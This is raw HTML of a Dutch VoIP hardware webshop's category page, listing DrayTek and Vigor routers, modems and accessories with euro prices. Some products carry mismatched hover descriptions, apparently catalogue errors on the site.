class="pf-value" href="https://voiphardware.eu/product-categorie/headsets/accessoires/" data-val="accessoires" data-title="Accessoires" >Accessoires</a></li></ul></li><li
class="cat-item cat-item-120"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/hoesjes/" data-val="hoesjes" data-title="Hoesjes" >Hoesjes</a><ul
class='children'><li
class="cat-item cat-item-142"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/hoesjes/burga/" data-val="burga" data-title="Burga" >Burga</a></li><li
class="cat-item cat-item-229"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/hoesjes/catalyst/" data-val="catalyst" data-title="Catalyst" >Catalyst</a></li><li
class="cat-item cat-item-133"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/hoesjes/mobiparts/" data-val="mobiparts" data-title="Mobiparts" >Mobiparts</a></li><li
class="cat-item cat-item-135"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/hoesjes/otterbox/" data-val="otterbox" data-title="Otterbox" >Otterbox</a></li><li
class="cat-item cat-item-136"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/hoesjes/soskild/" data-val="soskild" data-title="SoSkild" >SoSkild</a></li><li
class="cat-item cat-item-228"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/hoesjes/speck-hoesjes/" data-val="speck-hoesjes" data-title="Speck" >Speck</a></li></ul></li><li
class="cat-item cat-item-89"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/kabels/" data-val="kabels" data-title="Kabels" >Kabels</a><ul
class='children'><li
class="cat-item cat-item-245"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/kabels/usb-kabels/" data-val="usb-kabels" data-title="USB-kabels" >USB-kabels</a></li><li
class="cat-item cat-item-159"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/kabels/utp-kabels/" data-val="utp-kabels" data-title="UTP Kabels" >UTP Kabels</a></li></ul></li><li
class="cat-item cat-item-156"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/netwerk/" data-val="netwerk" data-title="Netwerk" >Netwerk</a><ul
class='children'><li
class="cat-item cat-item-233"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/netwerk/access-point/" data-val="access-point" data-title="Access point" >Access point</a></li><li
class="cat-item cat-item-83"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/netwerk/fritzbox-router/" data-val="fritzbox-router" data-title="Fritz!Box Router" >Fritz!Box Router</a></li><li
class="cat-item cat-item-239"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/netwerk/modem/" data-val="modem" data-title="Modem" >Modem</a></li><li
class="cat-item cat-item-85"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/netwerk/powerline/" data-val="powerline" data-title="Powerline" >Powerline</a></li><li
class="cat-item cat-item-230"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/netwerk/router/" data-val="router" data-title="Router" >Router</a></li><li
class="cat-item cat-item-92"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/netwerk/switches/" data-val="switches" data-title="Switches" >Switches</a></li><li
class="cat-item cat-item-157"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/netwerk/switches-network/" data-val="switches-network" data-title="Switchess" >Switchess</a></li><li
class="cat-item cat-item-84"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/netwerk/wifi-versterker/" data-val="wifi-versterker" data-title="WIFI Versterker" >WIFI Versterker</a></li><li
class="cat-item cat-item-246"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/netwerk/wifi-adapters/" data-val="wifi-adapters" data-title="WIFI-adapters" >WIFI-adapters</a></li></ul></li><li
class="cat-item cat-item-244"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/opladers/" data-val="opladers" data-title="Opladers" >Opladers</a></li><li
class="cat-item cat-item-167"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/overig/" data-val="overig" data-title="Overig" >Overig</a><ul
class='children'><li
class="cat-item cat-item-220"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/overig/api/" data-val="api" data-title="API" >API</a></li><li
class="cat-item cat-item-93"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/overig/batterijen/" data-val="batterijen" data-title="Batterijen" >Batterijen</a></li><li
class="cat-item cat-item-238"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/overig/cameras/" data-val="cameras" data-title="Camera&#039;s" >Camera&#039;s</a></li><li
class="cat-item cat-item-232"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/overig/intercoms/" data-val="intercoms" data-title="Intercoms" >Intercoms</a></li><li
class="cat-item cat-item-86"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/overig/licenties/" data-val="licenties" data-title="Licenties" >Licenties</a></li><li
class="cat-item cat-item-149"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/overig/software/" data-val="software" data-title="Software" >Software</a></li></ul></li><li
class="cat-item cat-item-223"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/overige-product/" data-val="overige-product" data-title="Overige product" >Overige product</a></li><li
class="cat-item cat-item-94"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/refurbished/" data-val="refurbished" data-title="Refurbished" >Refurbished</a><ul
class='children'><li
class="cat-item cat-item-134"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/refurbished/forza-refurbished/" data-val="forza-refurbished" data-title="Forza Refurbished" >Forza Refurbished</a></li><li
class="cat-item cat-item-224"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/refurbished/refurbished-yealink/" data-val="refurbished-yealink" data-title="Refurbished Yealink" >Refurbished Yealink</a></li></ul></li><li
class="cat-item cat-item-250"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/telefoniekabel/" data-val="telefoniekabel" data-title="Telefoniekabel" >Telefoniekabel</a></li><li
class="cat-item cat-item-247"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/telefoniescreenprotector/" data-val="telefoniescreenprotector" data-title="Telefoniescreenprotector" >Telefoniescreenprotector</a></li><li
class="cat-item cat-item-162"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/telefoonnummer/" data-val="telefoonnummer" data-title="Telefoonnummer" >Telefoonnummer</a><ul
class='children'><li
class="cat-item cat-item-146"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/telefoonnummer/internationaal-telefoonnummer/" data-val="internationaal-telefoonnummer" data-title="Internationaal telefoonnummer" >Internationaal telefoonnummer</a></li><li
class="cat-item cat-item-164"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/telefoonnummer/itfs/" data-val="itfs" data-title="ITFS" >ITFS</a></li><li
class="cat-item cat-item-163"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/telefoonnummer/uifn/" data-val="uifn" data-title="UIFN" >UIFN</a></li></ul></li><li
class="cat-item cat-item-148 current-cat-parent current-cat-ancestor"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/voip-telefonie/" data-val="voip-telefonie" data-title="VoIP-Telefonie" >VoIP-Telefonie</a><ul
class='children'><li
class="cat-item cat-item-78"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/voip-telefonie/basis-stations/" data-val="basis-stations" data-title="Basis stations" >Basis stations</a></li><li
class="cat-item cat-item-115"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/voip-telefonie/draadloze-toestellen/" data-val="draadloze-toestellen" data-title="Draadloze toestellen" >Draadloze toestellen</a></li><li
class="cat-item cat-item-80"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/voip-telefonie/handset/" data-val="handset" data-title="Handset" >Handset</a></li><li
class="cat-item cat-item-221 current-cat pf-active"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" data-val="overige-producten" data-title="Overige producten" >Overige producten</a></li><li
class="cat-item cat-item-240"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/voip-telefonie/vaste-telefoons/" data-val="vaste-telefoons" data-title="Vaste telefoons" >Vaste telefoons</a></li><li
class="cat-item cat-item-71"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/voip-telefonie/vaste-toestellen/" data-val="vaste-toestellen" data-title="Vaste toestellen" >Vaste toestellen</a></li><li
class="cat-item cat-item-90"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/voip-telefonie/vergadertelefoon/" data-val="vergadertelefoon" data-title="Vergadertelefoon" >Vergadertelefoon</a></li></ul></li><li
class="cat-item cat-item-248"><a
class="pf-value" href="https://voiphardware.eu/product-categorie/wifi-antenne/" data-val="wifi-antenne" data-title="Wifi-antenne" >Wifi-antenne</a></li></ul></div></div>
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll wd-dropdown"><div
class="wd-scroll-content"></div></div></div></div></div></div>
</aside><div
class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products" role="main"><div
class="woocommerce-notices-wrapper"></div><div
class="shop-loop-head"><div
class="wd-shop-tools">
<nav
class="woocommerce-breadcrumb"><a
href="https://voiphardware.eu" class="breadcrumb-link ">Home</a><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/" class="breadcrumb-link ">VoIP-Telefonie</a><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" class="breadcrumb-link breadcrumb-link-last">Overige producten</a><span
class="breadcrumb-last"> Page 3</span></nav><p
class="woocommerce-result-count">
Showing 25&ndash;36 of 237 results</p></div><div
class="wd-shop-tools"><div
class="wd-show-sidebar-btn wd-action-btn wd-style-text">
<a
href="#" rel="nofollow">Show sidebar</a></div><div
class="wd-products-per-page">
<span
class="per-page-title">
Show			</span><a
rel="nofollow noopener" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/?per_page=9" class="per-page-variation">
<span>
9					</span>
</a>
<span
class="per-page-border"></span>
<a
rel="nofollow noopener" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/?per_page=12" class="per-page-variation current-variation">
<span>
12					</span>
</a>
<span
class="per-page-border"></span>
<a
rel="nofollow noopener" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/?per_page=18" class="per-page-variation">
<span>
18					</span>
</a>
<span
class="per-page-border"></span>
<a
rel="nofollow noopener" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/?per_page=24" class="per-page-variation">
<span>
24					</span>
</a>
<span
class="per-page-border"></span></div><div
class="wd-products-shop-view products-view-grid">
<a
rel="nofollow noopener" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
<svg
version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<path
d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
<path
d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
<path
d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
<path
d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
</a>
<a
rel="nofollow noopener" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
<svg
version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect
width="5" height="5"/>
<rect
x="7" width="5" height="5"/>
<rect
x="14" width="5" height="5"/>
<rect
y="7" width="5" height="5"/>
<rect
x="7" y="7" width="5" height="5"/>
<rect
x="14" y="7" width="5" height="5"/>
<rect
y="14" width="5" height="5"/>
<rect
x="7" y="14" width="5" height="5"/>
<rect
x="14" y="14" width="5" height="5"/>
</svg>
</a>
<a
rel="nofollow noopener" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
<svg
version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect
width="4" height="4"/>
<rect
x="5" width="4" height="4"/>
<rect
x="10" width="4" height="4"/>
<rect
x="15" width="4" height="4"/>
<rect
y="5" width="4" height="4"/>
<rect
x="5" y="5" width="4" height="4"/>
<rect
x="10" y="5" width="4" height="4"/>
<rect
x="15" y="5" width="4" height="4"/>
<rect
y="15" width="4" height="4"/>
<rect
x="5" y="15" width="4" height="4"/>
<rect
x="10" y="15" width="4" height="4"/>
<rect
x="15" y="15" width="4" height="4"/>
<rect
y="10" width="4" height="4"/>
<rect
x="5" y="10" width="4" height="4"/>
<rect
x="10" y="10" width="4" height="4"/>
<rect
x="15" y="10" width="4" height="4"/>
</svg>
</a></div><form
class="woocommerce-ordering" method="get">
<select
name="orderby" class="orderby" aria-label="Shop order"><option
value="popularity"  selected='selected'>Sort by popularity</option><option
value="date" >Sort by latest</option><option
value="price" >Sort by price: low to high</option><option
value="price-desc" >Sort by price: high to low</option>
</select>
<input
type="hidden" name="paged" value="1" /></form></div></div><div
class="wd-active-filters"></div><div
class="wd-sticky-loader"><span
class="wd-loader"></span></div><div
class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 pagination-pagination row grid-columns-3" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3"><div
class="product-grid-item product product-no-swatches wd-hover-base  col-md-4 col-6 first  type-product post-61497 status-publish instock product_cat-overige-producten product_tag-routers-en-switches has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="61497"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/draytek-rackmount-plate-v-inbouw-19-patchkast/" class="product-image-link">
<img
width="259" height="194" src="https://voiphardware.eu/wp-content/uploads/2022/03/39-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/39-4.jpg 259w, https://voiphardware.eu/wp-content/uploads/2022/03/39-4-150x112.jpg 150w" sizes="(max-width: 259px) 100vw, 259px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/draytek-rackmount-plate-v-inbouw-19-patchkast/">DrayTek rackmount 2820-2850 2860-2920-2925-2930-5300...</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>35,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Vanguard Borneo 17. Product colour: Black, Silver</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-bottom-actions"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/draytek-rackmount-plate-v-inbouw-19-patchkast/" data-key="17ec2ac3da" data-product-id="61497" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-add-btn-replace"><a
href="?add-to-cart=61497" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="61497" data-product_sku="VRACK1" aria-label="Add &ldquo;DrayTek rackmount 2820-2850 2860-2920-2925-2930-5300 serie&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/draytek-rackmount-plate-v-inbouw-19-patchkast/"
class="open-quick-view quick-view-button"
data-id="61497">Quick view</a></div></div></div></div></div></div></div><div
class="product-grid-item product product-no-swatches wd-hover-base  col-md-4 col-6 type-product post-61495 status-publish instock product_cat-overige-producten product_tag-routers-en-switches has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="61495"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/vigorlte-200n-lte-4g-modem-met-dual-sim-card-slot-2-gigabit-lan-waarvan-1-configureerbaar-als-wan/" class="product-image-link">
<img
width="430" height="323" src="https://voiphardware.eu/wp-content/uploads/2022/03/VigorLTE-200n-LTE-4G-modem-met-DUAL-SIM-card-slot-2-Gigabit-LAN-waarvan-1-configureerbaar-als-WAN-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/VigorLTE-200n-LTE-4G-modem-met-DUAL-SIM-card-slot-2-Gigabit-LAN-waarvan-1-configureerbaar-als-WAN-430x323.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/VigorLTE-200n-LTE-4G-modem-met-DUAL-SIM-card-slot-2-Gigabit-LAN-waarvan-1-configureerbaar-als-WAN-400x300.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/VigorLTE-200n-LTE-4G-modem-met-DUAL-SIM-card-slot-2-Gigabit-LAN-waarvan-1-configureerbaar-als-WAN-768x576.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/VigorLTE-200n-LTE-4G-modem-met-DUAL-SIM-card-slot-2-Gigabit-LAN-waarvan-1-configureerbaar-als-WAN-860x645.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/VigorLTE-200n-LTE-4G-modem-met-DUAL-SIM-card-slot-2-Gigabit-LAN-waarvan-1-configureerbaar-als-WAN-700x525.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/VigorLTE-200n-LTE-4G-modem-met-DUAL-SIM-card-slot-2-Gigabit-LAN-waarvan-1-configureerbaar-als-WAN-150x113.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/VigorLTE-200n-LTE-4G-modem-met-DUAL-SIM-card-slot-2-Gigabit-LAN-waarvan-1-configureerbaar-als-WAN.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/vigorlte-200n-lte-4g-modem-met-dual-sim-card-slot-2-gigabit-lan-waarvan-1-configureerbaar-als-wan/">VigorLTE 200n LTE (4G) modem met...</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>276,91</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner"></div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-bottom-actions"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/vigorlte-200n-lte-4g-modem-met-dual-sim-card-slot-2-gigabit-lan-waarvan-1-configureerbaar-als-wan/" data-key="17ec2ac3da" data-product-id="61495" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-add-btn-replace"><a
href="?add-to-cart=61495" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="61495" data-product_sku="VLTE200n" aria-label="Add &ldquo;VigorLTE 200n LTE (4G) modem met DUAL SIM card slot 2 Gigabit LAN waarvan 1 configureerbaar als WAN&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/vigorlte-200n-lte-4g-modem-met-dual-sim-card-slot-2-gigabit-lan-waarvan-1-configureerbaar-als-wan/"
class="open-quick-view quick-view-button"
data-id="61495">Quick view</a></div></div></div></div></div></div></div><div
class="product-grid-item product product-no-swatches wd-hover-base  col-md-4 col-6 last  type-product post-61494 status-publish last instock product_cat-overige-producten product_tag-routers-en-switches has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="61494"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/vip-156-eu/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/VIP-156-EU-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/VIP-156-EU-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/VIP-156-EU-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/VIP-156-EU-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/VIP-156-EU.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/vip-156-eu/">VIP-156-EU</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>58,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner"></div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-bottom-actions"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/vip-156-eu/" data-key="17ec2ac3da" data-product-id="61494" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-add-btn-replace"><a
href="?add-to-cart=61494" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="61494" data-product_sku="VIP-156-EU" aria-label="Add &ldquo;VIP-156-EU&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/vip-156-eu/"
class="open-quick-view quick-view-button"
data-id="61494">Quick view</a></div></div></div></div></div></div></div><div
class="product-grid-item product product-no-swatches wd-hover-base  col-md-4 col-6 first  type-product post-61491 status-publish first instock product_cat-overige-producten product_tag-routers-en-switches has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="61491"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/vigor-2865ac-vdsl2-super-vectoring-35b-modem-router/" class="product-image-link">
<img
width="259" height="194" src="https://voiphardware.eu/wp-content/uploads/2022/03/394-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/394-1.jpg 259w, https://voiphardware.eu/wp-content/uploads/2022/03/394-1-150x112.jpg 150w" sizes="auto, (max-width: 259px) 100vw, 259px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/vigor-2865ac-vdsl2-super-vectoring-35b-modem-router/">Draytek Vigor2865AC annex A VDSL2...</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>304,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Lange samenvatting Fargo DTC1000 plastic kaart printer Thermische transfer kleurstofsublimatie/hars 300: Dit is de automatisch gegenereerde lange samenvatting van Fargo</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-bottom-actions"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/vigor-2865ac-vdsl2-super-vectoring-35b-modem-router/" data-key="17ec2ac3da" data-product-id="61491" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-add-btn-replace"><a
href="?add-to-cart=61491" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="61491" data-product_sku="V2865AC-A" aria-label="Add &ldquo;Draytek Vigor2865AC annex A VDSL2 Super Vectoring modem/router&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/vigor-2865ac-vdsl2-super-vectoring-35b-modem-router/"
class="open-quick-view quick-view-button"
data-id="61491">Quick view</a></div></div></div></div></div></div></div><div
class="product-grid-item product product-no-swatches wd-hover-base  col-md-4 col-6 type-product post-61490 status-publish instock product_cat-overige-producten product_tag-routers-en-switches has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="61490"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/vigor-2865vac-vdsl2-super-vectoring-35b-annex-a/" class="product-image-link">
<img
width="430" height="323" src="https://voiphardware.eu/wp-content/uploads/2022/03/4710484742155-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/4710484742155-430x323.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/4710484742155-400x300.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/4710484742155-768x576.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/4710484742155-860x645.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/4710484742155-700x525.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/4710484742155-150x113.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/4710484742155.jpg 1000w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/vigor-2865vac-vdsl2-super-vectoring-35b-annex-a/">Draytek Vigor 2865Vac VDSL2 Super...</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>330,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Lange samenvatting Fargo DTC1000 plastic kaart printer Thermische transfer kleurstofsublimatie/hars 300: Fargo DTC1000. Printtechnologie: Thermische transfer kleurstofsublimatie/hars, Card typen: PVC,</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-bottom-actions"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/vigor-2865vac-vdsl2-super-vectoring-35b-annex-a/" data-key="17ec2ac3da" data-product-id="61490" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-add-btn-replace"><a
